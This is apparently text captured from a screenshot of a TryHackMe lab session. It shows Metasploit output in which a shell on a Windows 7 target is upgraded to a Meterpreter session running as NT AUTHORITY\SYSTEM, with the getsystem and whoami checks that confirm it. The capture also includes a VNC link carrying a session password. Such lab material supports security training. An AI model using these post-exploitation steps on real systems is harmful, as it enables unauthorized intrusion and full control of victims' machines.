 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=5a6c668baa5e7003&proxyIP=10.10.177.223&resize=remote
Applications Places System Thu 20 Jun, 20:50 AttackBox IP:10.10.177.223
root@ip-10-10-177-223: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-177-223: ~ root@ip-10-10-177-223: ~
[*] Sending stage (200774 bytes) to 10.10.134.129
[*] Meterpreter session 2 opened (10.10.177.223:4433 -> 10.10.134.129:49188) at 2024-06-20 20:08:34 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Micros 10.10.177.223:4444 -
oft Windows [Version > 10.10.134.129:4917
6.1.7601] ----- 7 (10.10.134.129)
2 meterpreter x64/wind NT AUTHORITY\SYSTEM 10.10.177.223:4433 -
ows @ JON-PC > 10.10.134.129:4918
8 (10.10.134.129)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2552 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
NASDAQ
-0.98%
Search
ENG
12:50 PM
6/20/2024